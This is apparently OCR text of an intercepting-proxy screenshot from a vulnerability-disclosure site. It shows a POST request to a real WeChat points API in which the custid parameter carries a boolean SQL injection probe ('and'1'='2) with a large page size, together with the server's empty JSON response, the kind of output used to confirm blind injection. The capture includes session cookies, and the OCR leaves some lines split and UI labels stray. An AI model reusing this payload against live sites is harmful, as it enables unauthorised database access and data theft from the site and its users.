 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /api/Campaign/Point/SearchPointDetailAll/ HTTP/1.1
Host: wx.hotwind.net
Accept: application/json, text/javascript, */*; q=0.01
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: en-gb
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://wx.hotwind.net
Content-Length: 121
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X)
AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13D15
MicroMessenger/6.3.13 NetType/WIFI Language/en
Referer: http://wx.hotwind.net/wechatsite/MyPoint.html
Cookie: Hm_lpvt_99c557ab8feaced4421e320c1aa7954c=1458
Hm_lvt_99c557ab8feaced4421e320c1aa7954c=1458026597
cookiesession1=40F2CCD9P
TenantID=1&custid= 05056ad2bed'and'1'='2&Lan
guageKey=ZH-CN&Paging=true&PageIndex=1&PageSize=10000
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Wed, 16 Mar 2016 01:58:09 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 69
Connection: keep-alive
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Access-Control-Allow-Origin: *
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"sEcho":null,"iTotalRecords":0,"iTotalDisplayRecords":0,"aaData":[]}
www.wooyun.org